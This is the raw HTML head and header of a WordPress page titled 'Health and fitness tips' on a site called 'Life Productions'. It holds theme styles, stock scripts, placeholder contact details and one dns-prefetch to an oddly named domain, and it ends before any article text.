

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dunamisproductions.com/health-and-fitness-tips/
body_size: 10917
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Health and fitness tips &#8211; Life Productions</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//www.dunamisproductions.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Productions &raquo; Feed" href="https://www.dunamisproductions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Productions &raquo; Comments Feed" href="https://www.dunamisproductions.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dunamisproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dunamisproductions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/css/bootstrap-icons.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jungle-eco-tours-style-css' href='https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='m-customscrollbar-css' href='https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/css/jquery.mCustomScrollbar.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='manrope-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope%3Awght%40200..800&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='amatic-sc-fonts-css' href='https://fonts.googleapis.com/css2?family=Amatic+SC%3Awght%40400%3B700&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alumni-sans-inline-one-css' href='https://fonts.googleapis.com/css2?family=Alumni+Sans+Inline+One%3Aital%400%3B1&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jungle-eco-tours-block-style-css' href='https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/css/blocks-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jungle-eco-tours-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope&#038;family=Manrope&#038;display=swap' type='text/css' media='all' />
<style id='jungle-eco-tours-fonts-inline-css' type='text/css'>

        body, p, span, label, div {
            font-family: Manrope, sans-serif;
        }
        h1, h2, h3, h4, h5, h6 {
            font-family: Manrope, sans-serif;
        }
    
</style>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.dunamisproductions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dunamisproductions.com/wp-json/wp/v2/posts/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dunamisproductions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dunamisproductions.com/health-and-fitness-tips/" />
<link rel='shortlink' href='https://www.dunamisproductions.com/?p=29' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dunamisproductions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dunamisproductions.com%2Fhealth-and-fitness-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dunamisproductions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dunamisproductions.com%2Fhealth-and-fitness-tips%2F&#038;format=xml" />
    <style type="text/css">
        .logo .custom-logo {
            max-width: 150px;
            height: auto;
        }
    </style>
        <style type="text/css">
        .btn,
        .button,
        button,
        input[type="submit"],
        .wp-block-button__link,#blog-section .read-more a,.read-more a,a.hdr-btn {
            border-radius: 50px;
            padding: 12px 40px;
        }
    </style>
    <style type="text/css">#footer,#sidebar-wrapper h3, #sidebar-wrapper label.wp-block-search__label, #sidebar-wrapper .widget_block h3, #sidebar-wrapper h2, #sidebar-wrapper label.wp-block-search__label,.wp-block-file .wp-block-file__button,.wp-block-button .wp-block-button__link,#footer select,a.btntoTop:hover,a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained,#blog-section .read-more a,.post-tags a:hover,.blog .pagination .nav-links .current,.woocommerce .woocommerce-info .button,button.woocommerce-Button.button,.woocommerce span.onsale,.woocommerce div.product form.cart .button,.woocommerce ul.products li.product .button,.wc-block-grid__product-add-to-cart .wp-block-button__link,button,input[type="submit"],aside form #searchsubmit,#sidebar-wrapper ul li:not(.recentcomments) a:before,a.hdr-btn:hover,a.btn-slid.btn:hover,.inn-sidebar ul li:not(.recentcomments) a:before,.detail-sidebar ul li:not(.recentcomments) a:before,.inn-sidebar label.wp-block-search__label,.inn-sidebar h2,.inn-sidebar h3,.inn-sidebar .widget_bloc h3,.detail-sidebar h3,.detail-sidebar .widget_block h3,.detail-sidebar h2,.detail-sidebar label.wp-block-search__label,.slider-sec .owl-dots button.owl-dot.active:before,a.btn-abt.btn:hover{background: #F28E5A;}textarea,#sidebar-wrapper .widget ul li a,.copyrights a:hover, #footer .footer-widgets .widget ul li a,div#sidebar-wrapper .wp-block-latest-comments__comment-author, div#sidebar-wrapper .wp-block-latest-comments__comment-link,.loader-pulse,.main-navigation .menu > li > a:hover,.woocommerce.widget_shopping_cart .buttons a,#footer .wp-block-button__link,div.footer-widgets-wrapper p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tagcloud a,p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tag-cloud a,#blog-section .meta a,#blog-section .meta span,#blog-section .meta span,#blog-section .meta span a,.nav-previous a .post-title,.nav-next a .post-title,aside #searchform div,.woocommerce ul.products li.product .price,.detail-sidebar ul li a:hover,.inn-sidebar ul li a:hover,.woocommerce-My,#site-navigation .menu ul li a:hover,.page_item_has_children ul li a,.main-navigation .menu .menu-item-has-children ul li a,.main-navigation li.current_page_item > a, .main-navigation li.current-menu-item > a,.woocommerce-MyAccount-content a,.wp-block-file .wp-block-file__button,.wp-block-button.is-style-outline .wp-block-button__link,a.btntoTop,div#sidebar-wrapper .widget ul li a,div#sidebar-wrapper select,div#sidebar-wrapper p.wp-block-tag-cloud a:before,div#sidebar-wrapper .tagcloud a:before,div#sidebar-wrapper p.wp-block-tag-cloud a:before,div#sidebar-wrapper p.wp-block-tag-cloud a,div#sidebar-wrapper .tagcloud a,div#sidebar-wrapper p.wp-block-tag-cloud a,div#sidebar-wrapper .widget ul li,.blog-cat li a:hover,.search-container i:hover,.search-icon,.inn-sidebar .wp-block-latest-comments__comment-author,.inn-sidebar .wp-block-latest-comments__comment-link,.detail-sidebar .wp-block-latest-comments__comment-author,.detail-sidebar .wp-block-latest-comments__comment-link,.inn-sidebar .widget ul li a,.detail-sidebar .widget ul li a,.inn-sidebar ul li:hover,.detail-sidebar ul li:hover,.inn-sidebar p.wp-block-tag-cloud a:before,.inn-sidebar .tagcloud a:before,.inn-sidebar p.wp-block-tag-cloud a:before,.detail-sidebar p.wp-block-tag-cloud a:before,.detail-sidebar .tagcloud a:before,.detail-sidebar p.wp-block-tag-cloud a:before,.inn-sidebar .tagcloud a,.detail-sidebar .tagcloud a,i.mail-icon, i.map-icon,h3.abt-main-hd span,.follow-us i:hover{color: #F28E5A;}a.btntoTop,nav.woocommerce-MyAccount-navigation ul li,.wp-block-file .wp-block-file__button,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-pullquote blockquote,.wp-block-quote:not(.is-large):not(.is-style-large),div.footer-widgets-wrapper p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tagcloud a,p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tag-cloud a,p.abt-txt1,a.btn-abt.btn,a.btn-slid.btn,a.hdr-btn{border-color: #F28E5A;}h1,h2,h3,h4,h5,h6,h6.abt-sm-hd,h3.abt-main-hd{color: #192136;}a.hdr-btn,div#topbar,a.btn-slid.btn,a.btn-abt.btn{background: #192136;}</style><style type="text/css">.page-title {background-color: #F28E5A;}</style></head>

<body class="wp-singular post-template-default single single-post postid-29 single-format-standard wp-theme-jungle-eco-tours at-sticky-sidebar">
    
            
    <!-- header styles -->
    
<header id="page-inner" class="elementer-menu-anchor theme-menu-wrapper full-width-menu style1 page" role="banner">
    <a class="skip-link screen-reader-text" href="#main">skip to content</a>     <div id="header-main" class="header-wrapper">
        <div id="topbar">
            <div class="container">
                <div class="row py-2">
                    <div class="col-lg-4 col-md-4 col-12 align-self-center text-center text-lg-start text-md-start ri8-soco">
                        <div class="follow-us my-2 my-lg-0">
                                                            <a href="http://www.facebook.com"><i class="bi bi-facebook me-3"></i></a>
                                                                                        <a href="http://www.instagram.com"><i class="bi bi-instagram me-3"></i></a>
                                                                                        <a href="http://www.twitter.com"><i class="bi bi-twitter-x me-3"></i></a>
                                                                                        <a href="http://www.youtube.com"><i class="bi bi-youtube me-3"></i></a>
                                                                                        <a href="http://www.pinterest.com"><i class="bi bi-pinterest me-3"></i></a>
                                                                                        <a href="http://www.linkedin.com"><i class="bi bi-linkedin me-3"></i></a>
                                                    </div>
                    </div>
                    <div class="col-lg-6 col-md-4 col-12 text-center text-lg-end text-md-end align-self-center ri8-mail">
                                                    <p class="tbr-call-no mb-2 mb-lg-0"><i class="bi bi-envelope-fill mail-icon me-2"></i>
                                adventureinfo@example.com</p>
                                            </div>
                    <div class="col-lg-2 col-md-4 col-12 text-center text-lg-end text-md-end align-self-center ri8-adrs">
                                                    <p class="tbr-adrs mb-0"><i class="bi bi-geo-alt-fill map-icon me-2"></i>
                                775 Rolling Green Rd.</p>
                                            </div>
                </div>
            </div>
        </div>
        <div id="custom-header">
                        <div id="content-header">
                <div class="container">
                    <div class="row py-3">
                        <div class="col-lg-2 col-md-3 col-6 align-self-center text-center text-lg-start text-md-start ri8-logo">
                            <div class="logo no-logo" itemscope itemtype="https://schema.org/Organization">
                                                                            <p class="site-title">
                                                <a href="https://www.dunamisproductions.com/" rel="home">Life Productions</a>
                                            </p>
                                                                        </div>
                        </div>
                        <div class="col-lg-8 col-md-4 col-6 align-self-center">
                            <div class="row">
                                <div class="col-lg-11 col-md-6 col-6 align-self-center">
                                   <div class="top-menu-wrapper">
                                        <div class="navigation_header">
                                            <div class="toggle-nav mobile-menu">
                                                <button onclick="jungle_eco_tours_openNav()"><i class="bi bi-list"></i></button>
                                            </div>
                                            <div id="mySidenav" class="nav sidenav">
                                                <nav id="site-navigation" class="main-navigation navbar navbar-expand-xl" aria-label="Top Menu">
                                                    <div class="menu clearfix"><ul>
<li class="page_item page-item-20"><a href="https://www.dunamisproductions.com/tactical-gear-boots-design-features/">Tactical gear boots design features</a></li>
</ul></div>
                                                </nav>
                                                <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="jungle_eco_tours_closeNav()"><i class="bi bi-x"></i></a>
                                            </div>
                                        </div>
                                    </div> 
                                </div>
                                <div class="col-lg-1 col-md-6 col-6 align-self-center  text-lg-end text-center text-md-end hdr-icns">
                                                                            <div class="search-container py-2">
                                            <button id="search-icon" class="search-icon">
                                                <i class="bi bi-search"></i>
                                            </button>
                                            <div id="search-form" class="search-form">
                                                <form method="get" id="searchform" class="searchform" action="https://www.dunamisproductions.com/" >
    <div class="search">
      <input type="text" value="" class="blog-search" name="s" id="s" placeholder="Search here">
      <label for="searchsubmit" class="search-icon"><i class="bi bi-search"></i></label>
      <input type="submit" id="searchsubmit" value="Search" />
    </div>
    </form>                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-5 col-12 align-self-center text-center text-lg-end text-md-end">
                                                                <a class="hdr-btn" href="#">Get Free Quote</a>
                                                    </div>
                    </div>
                </div>            
            </div>
                 </div>
    </div>    
</header>

<div class="clearfix"></div>
<div id="content" class="elementor-menu-anchor"></div>

<div class="content-wrap">            <div class="page-title"> 
                <div class="content-section img-overlay">
                    <div class="container">
                        <div class="row text-center">
                            <div class="col-md-12">
                                <div class="section-title"> 
                                    <h1 class="main-title">Health and fitness tips</h1>                                </div>                      
                            </div>
                        </div>
                    </div>  
                </div>
            </div>  <!-- End page-title --> 
            <div class="content-section img-overlay"></div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="content-inner">
			<div id="blog-section">
			<div class="container">
	        <div class="row">
        				        				
					<div id="post-wrapper" class="col-md-9">
					 <article id="post-29" class="post-29 post type-post status-publish format-standard hentry category-gear">
    <div class="blog-post">
        <div class="image">
                    </div>
        <div class="content">
                                    <div class="meta">
